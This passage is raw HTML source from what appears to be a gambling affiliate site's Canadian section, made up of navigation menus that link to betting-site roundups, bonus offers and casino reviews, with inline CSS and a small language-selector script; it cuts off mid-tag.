href="https://www.bookmakeradvisor.com/ca/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/football-betting/" class="main_submenu_item"><span>Soccer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers/">Best Uk Bookmakers</a></li>
		<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/free-bets/">Free Bets</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-best-odds/">Best Odds</a></li>
		<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/new-bookmakers/">New Bookmakers</a></li>
		<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/deposit-bonus/">No Deposit Offers</a></li>
	<li id="menu-item-3308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/reload-bonus/">Reload Offers</a></li>
	<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/acca-insurance/">Acca insurance</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/accumulator-boosts/">Accumulator Betting</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>		
	</div>
</div>            <div id="header_mobile_main_menu" class="header_mobile_main_menu">
	<div class="container">
		<form class="header_mobile_search_block pos-r flex" method="POST">
			<button class="header_mobile_search_submit"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg" alt=""></button>
			<input type="text" class="header_mobile_search" name="s" placeholder="Search" autocomplete="off">
			
			
<div class='header_lang_block  lang_mobile'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687861494894.png"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu lang_menu_mobile">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/uk/best-nfl-betting-sites/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/05/10154321/united-kingdom-e1687861470964.png"
                                 alt="UK" loading='lazy'><span>UK</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/best-nfl-betting-sites/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/05/10154415/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
		</form>
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/review/looniebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/08144711/looniebet_Icon.png' alt="LoonieBet Review" loading="lazy"><span>LoonieBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/08/02155425/Icon.png' alt="Bitbet24 Review" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png' alt="Guts Casino Review" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png' alt="Raging Bull Casino Review" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png' alt="Cobra Casino Review" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png' alt="Leo Vegas Casino Review" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png' alt="Betsafe Casino Review" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png' alt="Bob Casino Review" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png' alt="Dunder Casino Review" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png' alt="Royal Panda Casino Review" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26122105/Icon-40.png' alt="Jet Casino Review" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26120030/Icon-39.png' alt="Casino Kingdom Review" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26114607/Icon-38.png' alt="N1 Casino Review" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25153957/Icon-37.png' alt="Casino Extreme Review" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25151753/Icon-36.png' alt="Tonybet Casino Review" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25150247/Icon-35.png' alt="7Bit Casino Review" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25144850/Icon-34.png' alt="Nostalgia Casino Review" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25143433/Icon-33.png' alt="Winward Casino Review" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24154103/Icon-32.png' alt="Bizzo Casino Review" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24152644/Icon-31.png' alt="Thebes Casino Review" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24143046/Icon-30.png' alt="Twin Casino Review" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21140956/Icon-29.png' alt="Hallmark Casino Review" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21135422/Icon-28.png' alt="Bitstarz Casino Review" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21134200/Icon-27.png' alt="Genesis Casino Review" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21132847/Icon-26.png' alt="Rizk Casino Review" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21125241/Icon-25.png' alt="National Casino Review" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21122619/Icon-24.png' alt="Casumo Casino Review" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21121305/Icon-22.png' alt="Boo Casino Review" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21110110/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21104411/Icon-20.png' alt='King Billy Casino'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19155116/Icon-19.png' alt='Nitro Casino'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19153138/Icon-18.png' alt='Tangiers Casino'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19151204/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19142627/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19140724/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19121542/Icon-14.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19113741/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19111504/Icon-12.png' alt='Wheelz Casino'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18153357/Icon-11.png' alt='Lucky Nugget Casino'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18150952/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18125717/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14160418/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14151659/Icon-7.png' alt='Lucky Days Casino'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14144219/Icon-6.png' alt='Villento Сasino'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' 